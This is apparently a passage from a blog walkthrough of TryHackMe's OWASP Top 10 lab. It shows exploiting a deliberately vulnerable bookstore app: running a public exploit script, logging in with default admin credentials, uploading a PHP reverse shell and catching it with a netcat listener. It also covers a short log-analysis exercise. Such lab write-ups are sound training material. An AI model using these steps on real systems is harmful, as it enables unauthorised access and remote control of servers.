
- We have an application named CSE Bookstore. At the bottom right corner we have admin login mentioning 2017, which might reveal the date on which the portal is running, quite old.
- Finding exploit on google related to CSE Bookstore 2017


- Download the exploit.
- Firing the exploiting by – python3 47887.py http://10.10.162.73/

Another method for exploiting
- Go to admin login page
- Try default credentials: admin:admin
- You will be logged into the admin panel

- Click on Edit
- Click on Browse and upload a revese PHP shell on the server.
- Click Confirm
- Get revese PHP shell here: https://github.com/pentestmonkey/php-reverse-shell and change the IP inside it to your Try Hack me VPN IP.


- Now setup a netcat listener on the specified port.
- We have uploaded the reverse shell where the images for the products are store. Right click on any product image and open in new tab. you will get the following path:
http://10.10.162.73/bootstrap/img/

- Now execute the reverse shell by visiting the following path – http://10.10.162.73/bootstrap/img/rev.php. You should get a connection back.


- We have successfully pwned the system once more.
1611![Tryhackme - OWASP Top 10 Task 29 - [Severity 9] Components With Known Vulnerabilities - Lab](https://inventyourshit.com/wp-content/uploads/2023/09/Pasted-image-20220930005633-1024x252.png)
Task 30 – [Severity 10] Insufficient Logging and Monitoring

Question 1 – What IP address is the attacker using?
49.99.13.16Question 2 – What kind of attack is being carried out?
Brute Force ![Tryhackme - OWASP Top 10 Task 30 - [Severity 10] Insufficient Logging and Monitoring](https://inventyourshit.com/wp-content/uploads/2023/09/Pasted-image-20220930010225-1024x201.png)
Task 31 – What Next?
Also Read: Tryhackme – Overpass 2 (Hacked)
So that was “OWASP Top 10” for you. In this room, we have covered the OWASP Top 10 web application vulnerabilities and their exploitation, We have covered vulnerabilities like Injection which includes SQLi and more. Then, we took a dive in Broken authentication. Moving on, we learned about XSS, XXE, IDOR, Insecure Deserialization, Insufficient logging, Common known exploits and much more. This room was certainly very lengthy but covers everything in great detail regarding the OWASP Top 10 risks and vulnerabilities. On that note, i will take your leave and will meet you in next one. Till then, “Keep Hacking”.




